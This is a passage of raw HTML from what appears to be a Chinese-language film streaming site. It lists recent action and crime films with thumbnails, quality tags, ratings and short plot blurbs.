hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252777.html" title="雷霆震怒">雷霆震怒</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/252650.html" title="寻秦记电影版" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/1b154323eecd8880b85899acb4f2a6fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252650.html" title="寻秦记电影版">寻秦记电影版</a></p><p class="vodlist_sub">来自21世纪的项少龙（古天乐 饰）曾意外穿越，并助秦王（林峯 饰）一统天下，这段跨越时空的宿命纠缠将两人紧紧捆绑，两人也成为亦</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/252610.html" title="双雄出击" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/ccd73c03b4548b673225ef5b311be6c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252610.html" title="双雄出击">双雄出击</a></p><p class="vodlist_sub">东南亚M国，卧底警员昂基潜伏毒窝查“蓝色天堂”配方，遇退伍特种兵哥登。哥登妻子惨丧毒枭坤沙之手、儿子被掳。二人因正义与复仇联手</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/252247.html" title="反叛行动" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/d7026ba3502c020610f531f4d572b41c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252247.html" title="反叛行动">反叛行动</a></p><p class="vodlist_sub">一名冷酷且训练有素的杀手，自幼被培养于一个名为 The Internship 的 CIA 最高机密项目中。多年后，她决定摧毁这</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/252163.html" title="暴烈不休" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/cac68eae4a42ae7e8244168911a9d4fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252163.html" title="暴烈不休">暴烈不休</a></p><p class="vodlist_sub">An unhoused man targets a rich man in a violent rampage.</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/252099.html" title="末日逃生2：迁移" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/127ef212de1ff3fdd58b33039d4b917f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HDTS</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252099.html" title="末日逃生2：迁移">末日逃生2：迁移</a></p><p class="vodlist_sub">由于宇宙中的两颗彗星正面撞击了地球，致使地表生态遭遇毁灭性打击，造成恶劣后果。全人类不得不躲藏在地堡中求得生存。身为科学家的加</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/252031.html" title="爆裂囚徒" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/0cacb1fe2eb7ddc283faf3b33df20474.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252031.html" title="爆裂囚徒">爆裂囚徒</a></p><p class="vodlist_sub">Dali, an ex-convict longing to meet his daughter for the first </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/252011.html" title="阿坎达2" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/051ad11fb978783f17685127cadff57a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252011.html" title="阿坎达2">阿坎达2</a></p><p class="vodlist_sub">一段温馨的旅程探索了儿童的纯真、自然世界和精神信仰之间的联系，因为社区正在努力取得进步。?? ?????? ?????????</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/251918.html" title="赏金猎手2025" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/debf2aa8303d925f8a36386ea34fdc99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251918.html" title="赏金猎手2025">赏金猎手2025</a></p><p class="vodlist_sub">A money collector for a private investigator is hired to track </p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/251829.html" title="手遮天" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/ce2abff5860dc92a601d7b9c2c89da59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251829.html" title="手遮天">手遮天</a></p><p class="vodlist_sub">底层捕快薛不疑（刘峰超 饰）因不谙世故遭同僚排挤，憋屈十年。一桩赈灾银盗窃案他沦为替罪羊。绝境中，他受老师黄士宁（淳于珊珊 饰</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/251799.html" title="奥姆罗劫案" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/1a1d47bfda9a934f05e9c88a416d319f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251799.html" title="奥姆罗劫案">奥姆罗劫案</a></p><p class="vodlist_sub">A bank robbery goes wrong in a once quiet Wisconsin small town.</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/251725.html" title="米凯拉" data-original="https://img.bdzyimg1.com/upload/vod/20260106-1/6b07941943a62c9a319454740f2f2c47.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251725.html" title="米凯拉">米凯拉</a></p><p class="vodlist_sub">In the midst of a record-breaking snowstorm in Spain, a young w</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/251533.html" title="天机秘录" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/323a7b15d88281bfabf4baa873f2081a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251533.html" title="天机秘录">天机秘录</a></p><p class="vodlist_sub">影片讲述了天机门被悬刃卫以通敌叛国罪灭门后，气剑宗叶梵星受父命潜入悬刃卫查探真相，并与天机门唯一幸存者夏璃月相遇，二人共同揭露</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/251504.html" title="猛虎末路" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/b044dca4a2118b7c0969ff842f20c6a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251504.html" title="猛虎末路">猛虎末路</a></p><p class="vodlist_sub">一辆德国虎式坦克的五名车组成员被派往战火纷飞的前线后方执行一项秘密任务。在德军亢奋药物的刺激下，他们的任务逐渐变成了一场深入黑</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/251355.html" title="州际战争" data-original="https://img.bdzyimg1.com/upload/vod/20251231-1/c5a934d18405115df287682ea782d3b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251355.html" title="州际战争">州际战争</a></p><p class="vodlist_sub">Two soldiers from opposing sides of the American Civil War must</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/251346.html" title="魔法坏女巫2" data-original="https://img.bdzyimg1.com/upload/vod/20251230-1/4a716ce93c3630db89f1a2fe08d40c5c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251346.html" title="魔法坏女巫2">魔法坏女巫2</a></p><p class="vodlist_sub">自从艾芙芭（辛西娅·埃里沃 饰）与格琳达（爱莉安娜·格兰德 饰）分道扬镳、形同陌路之后，各自承受她们做出的抉择所带来的后果。被</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/251264.html" title="OscarShaw" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/b1f0eb947af0e486ddd5e2f053011e4e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251264.html" title="OscarShaw">OscarShaw</a></p><p class="vodlist_sub">A retired cop seeks revenge for his best friend&#39;s death, ta</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/251066.html" title="无形杀机" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/03b4e343347aaf8acafdc4eb4e099e3f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251066.html" title="无形杀机">无形杀机</a></p><p class="vodlist_sub">An isolated private investigator is convinced by a friend to co</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/249060.html" title="永生战士2" data-original="https://img.bdzyimg1.com/upload/vod/20251120-1/be542673055d827531c80b13c5805dd6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/249060.html" title="永生战士2">永生战士2</a></p><p class="vodlist_sub">一名男子回到故乡，准备拆除家人在战争中遇害的房屋，另寻他处重建。凶手是一名红军指挥官，他找到了他，一场残酷的跨国追捕由此展开。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/248700.html" title="惊天魔盗团3" data-original="https://img.bdzyimg1.com/upload/vod/20251113-1/c70c790632f26f78500d865e1460a44b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248700.html" title="惊天魔盗团3">惊天魔盗团3</a></p><p class="vodlist_sub">因神秘塔罗牌的指引，那群用魔术“替天行盗”的骑士们杀回来了！“初代四骑士”与三位新生代魔术师携手，目标直指一位钻石大亨——其家</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/250690.html" title="九龙挎刀去白马" data-original="https://img.bdzyimg1.com/upload/vod/20251216-1/018eaa8f82f394e8c6d3e0bfbc0c24f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250690.html" title="九龙挎刀去白马">九龙挎刀去白马</a></p><p class="vodlist_sub">一把刀守一个信念，老兵从九龙镇杀向白马关，冒死押送之路步步藏杀机。绝境中他背水一战，纵敌人环伺，仍以诺言为重，且看其如何突出重</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/250683.html" title="无情混蛋" data-original="https://img.bdzyimg1.com/upload/vod/20251216-1/4f4139f142b02937a236d8b4a9de21d3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250683.html" title="无情混蛋">无情混蛋</a></p><p class="vodlist_sub">这部动作片讲述了尼克 (Casper Van Dien) 和里克 (Sean Patrick Flanery) 这对昔日搭档的</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/250678.html" title="狄仁杰之彼岸奇花" data-original="https://img.bdzyimg1.com/upload/vod/20251216-1/bfde21e0417083fd4f4828b3807feb54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250678.html" title="狄仁杰之彼岸奇花">狄仁杰之彼岸奇花</a></p><p class="vodlist_sub">狄武周天授元年，岭南潞州城司马孔成业迷恋修道炼丹，传闻找到了长生不老丹的药方，只缺一味名叫彼岸花的奇草。传言这是来自地狱的死亡</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/246664.html" title="刺杀小说家2" data-original="https://img.bdzyimg1.com/upload/vod/20251003-1/b34a35f698e53c661f7123f2a32dfe6d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246664.html" title="刺杀小说家2">刺杀小说家2</a></p><p class="vodlist_sub">陷入人生低谷的小说家路空文（董子健 饰）被巨大的诱惑牵引，导致他自己和书中的角色都陷入了不可逆转的危机。最终小说家找回了信念，</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/248821.html" title="猎杀游戏" data-original="https://img.bdzyimg1.com/upload/vod/20251115-1/4433643ad3a176099690642dbbc37dec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248821.html" title="猎杀游戏">猎杀游戏</a></p><p class="vodlist_sub">在近未来的反乌托邦社会，电视真人秀《过关斩将》（The Running Man）以血腥的生存竞赛霸占收视榜首。参赛者被称为“跑</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/250445.html" title="地下角斗士" data-original="https://img.bdzyimg1.com/upload/vod/20251211-1/0fddb5f2a0917b5982853f758ea52f27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250445.html" title="地下角斗士">地下角斗士</a></p><p class="vodlist_sub">Duke and Yan, two long time rivals, are competing in the world’</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/250336.html" title="天赋的代价" data-original="https://img.bdzyimg1.com/upload/vod/20251210-1/ddb9c7b5f4f655d184d4000dca2ac719.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250336.html" title="天赋的代价">天赋的代价</a></p><p class="vodlist_sub">A loner struggles with childhood tragedy. Seeking refuge, he im</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/250200.html" title="狙击手：激战" data-original="https://img.bdzyimg1.com/upload/vod/20251209-1/ae2d792dd807f9dd6e8747ed53d4390b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250200.html" title="狙击手：激战">狙击手：激战</a></p><p class="vodlist_sub">风暴小队卷入电诈集团与当地政府的权力激流，极限猫鼠、连环反转，巅峰狙击对决。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/250153.html" title="猎杀杰西卡·布洛克" data-original="https://img.bdzyimg1.com/upload/vod/20251208-1/4d4a05c5a77d521a790b707cc73de3f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250153.html" title="猎杀杰西卡·布洛克">猎杀杰西卡·布洛克</a></p><p class="vodlist_sub">A retired special forces agent must battle a group of vengeful </p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/250133.html" title="狩猎人" data-original="https://img.bdzyimg1.com/upload/vod/20251208-1/a70554225b20806dcddcc8334324dc42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250133.html" title="狩猎人">狩猎人</a></p><p class="vodlist_sub">When a reclusive survivalist and his daughter rescue a mysterio</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/250132.html" title="高速列车" data-original="https://img.bdzyimg1.com/upload/vod/20251208-1/8cde7d10ec09086835a859ec2a479506.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250132.html" title="高速列车">高速列车</a></p><p class="vodlist_sub">高速列车</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/250127.html" title="熔炉边境" data-original="https://img.bdzyimg1.com/upload/vod/20251207-1/70c0cdd124e25b04ec88de2b5ea78871.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250127.html" title="熔炉边境">熔炉边境</a></p><p class="vodlist_sub">一名被过去阴影缠绕的退伍士兵，不情愿地与一群亡命之徒、一位女性及她受伤的配偶联手，在19世纪70年代危险的亚利桑那边境上挣扎求</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/250077.html" title="代号巴德" data-original="https://img.bdzyimg1.com/upload/vod/20251207-1/4a8b34b70e503634d1dc5068a95e473c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250077.html" title="代号巴德">代号巴德</a></p><p class="vodlist_sub">Vacth stars as Alma, a young French woman with a secret past as</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/250069.html" title="孤独武士" data-original="https://img.bdzyimg1.com/upload/vod/20251206-1/8c681d04d840f76046e377f650446822.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250069.html" title="孤独武士">孤独武士</a></p><p class="vodlist_sub">A shipwrecked 13th century samurai considers ritual suicide unt</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/250053.html" title="铁血战士：荒原" data-original="https://img.bdzyimg1.com/upload/vod/20251206-1/370e275de8355f419150a29e8115e486.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250053.html" title="铁血战士：荒原">铁血战士：荒原</a></p><p class="vodlist_sub">When an alien hunter arrives on post-apocalypse Earth, it takes</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/249998.html" title="铁拳硬汉" data-original="https://img.bdzyimg1.com/upload/vod/20251206-1/a2079f3bf47dc2a8d8580c5651639a8b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/249998.html" title="铁拳硬汉">铁拳硬汉</a></p><p class="vodlist_sub">山东豪杰许良东，在上海滩从码头苦力逆袭为商界巨擘，横扫仇敌关无极。正当他联手大世界乔爷掌控商界时，英国势力携鸦片卷土重来。昔日</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">犯罪片</h2><a class="text_muted pull_left" href="/category/1744.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/170938.html" title="警部补碓冰弘一MIND" class="text_muted">警部补碓冰弘一MIND</a><span class="split_line"></span><a href="/video/170945.html" title="替罪羊" class="text_muted">替罪羊</a><span class="split_line"></span><a href="/video/158589.html" title="科搜研之女2018秋季特别篇" class="text_muted">科搜研之女2018秋季特别篇</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/102034.html" title="哲基尔岛的阴谋" data-original="https://bdzyimg1.com/upload/vod/20220514-1/4558cedd9fa7e995b301d1febaa3deca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/102034.html" title="哲基尔岛的阴谋">哲基尔岛的阴谋</a></p><p class="vodlist_sub">在不久的将来，联邦政府招募了一批白领犯罪分子，阻止了可能破坏美利坚合众国的网络攻击。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/181025.html" title="宽恕" data-original="https://pic1.bdzyimg1.com/upload/vod/20220306-3/9820619815a8af5dae4e4b846c674db8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/181025.html" title="宽恕">宽恕</a></p><p class="vodlist_sub">年轻貌美的单身母亲李美华，用尽自己的积蓄开了一家婚纱店，不幸的是开业的前一天婚纱店发生火灾，李美华雇佣的两名店员葬身火海，从此</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/180996.html" title="追缉" data-original="https://pic1.bdzyimg1.com/upload/vod/20240106-1/4f7766fac84b1dc71ab2dceab68571c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/180996.html" title="追缉">追缉</a></p><p class="vodlist_sub">痛失爱人的女警吴洁（张钧甯饰）在自杀前一刻偶遇一起杀人案件，案件中的女性水流尸被挖除心脏、切下无名指，昭示着这些女性被杀害前曾</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/180904.html" title="热搜" data-original="https://pic1.bdzyimg1.com/upload/vod/20240101-1/9425271d65bc0ba755172e8c38adeb5d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/180904.html" title="热搜">热搜</a></p><p class="vodlist_sub">热搜背后，真相究竟是什么？自媒体主编陈妙（周冬雨饰）参透流量密码，打造爆款文章冲上热搜，却间接助推了当事人“霸凌者”女学生的跳</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/180848.html" title="第三双鞋印" data-original="https://pic1.bdzyimg1.com/upload/vod/20231228-1/e413977b0b5d483602335b19e955358e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/180848.html" title="第三双鞋印">第三双鞋印</a></p><p 